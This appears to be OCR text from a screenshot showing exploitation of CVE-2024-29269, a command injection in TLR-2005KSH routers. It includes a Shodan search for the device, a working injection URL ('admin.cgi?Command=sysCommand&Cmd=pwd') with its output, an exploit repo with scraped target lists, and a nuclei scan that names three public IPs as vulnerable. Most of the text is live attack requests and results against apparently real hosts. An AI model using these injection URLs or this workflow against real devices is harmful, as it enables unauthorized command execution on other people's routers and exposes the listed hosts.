 Search results "Login to TLR-200
"Login to TLR-2005KSH" - Shod
27.174.62.65/cgi-bin/admin.cgi?Cor
27.174.62.65/cgi-bin/admin.cgi?Command=sysCommand&Cmd=pwd
1
/etc_ro/lighttpd/www/cgi-bin
CVE-2024-29269
root on Sunday at 3:11 PM main ≡ ?3 0s MEM: 9.68% (0/3GB)
{ home ⇄ rohit ⇄ recon ⇄ tools ⇄ CVES ⇄ CVE-2024-29269 } ls
exploit.py leakix.png LICENSE.md README.md requirements.txt targets_fofa.txt targets_shodan.txt targets.txt zoomeye.png
root on Sunday at 3:11 PM main ≡ ?3 0s MEM: 9.68% (0/3GB)
{ home ⇄ rohit ⇄ recon ⇄ tools ⇄ CVES ⇄ CVE-2024-29269 } nuclei -l targets.txt -t /home/rohit/.local/nuclei-templates/http/cves/2024/CVE-2024-29269
.yaml
nuclei v3.3.2
projectdiscovery.io
[INF] Current nuclei version: v3.3.2 (latest)
[INF] Current nuclei-templates version: v9.9.4 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 59
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 5
[CVE-2024-29269] [http] [critical] http://27.174.55.179/cgi-bin/admin.cgi?Command=sysCommand&Cmd=ifconfig
[CVE-2024-29269] [http] [critical] http://27.174.62.65/cgi-bin/admin.cgi?Command=sysCommand&Cmd=ifconfig
[CVE-2024-29269] [http] [critical] http://42.29.1.251/cgi-bin/admin.cgi?Command=sysCommand&Cmd=ifconfig